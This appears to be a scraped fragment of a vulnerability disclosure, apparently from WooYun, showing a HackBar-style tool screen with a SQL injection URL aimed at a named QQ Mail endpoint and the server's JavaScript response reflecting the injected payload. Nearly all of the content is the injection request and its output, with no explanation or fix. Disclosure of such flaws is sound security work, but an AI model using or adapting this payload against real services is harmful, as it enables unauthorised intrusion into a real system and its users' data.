 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://open.mail.qq.com/cgi-bin/communication?sid=DIBFyfQ1kYxvlhhN&t=open_communication&action=delip&ip=1.1.1.1'-if((1=1),1,(select 1 union select 2))-'a&ef=js&resp_charset=UTF8
Split URL
Execute
Enable Post data Enable Referrer
S("1.1.1.1\x27-if((1=1),1,(select 1 union select 2))-\x27a").parentNode.removeChild(S("1.1.1.1\x27-if((1=1),1,(select 1 union select 2))-\x27a"));
www.wooyun.org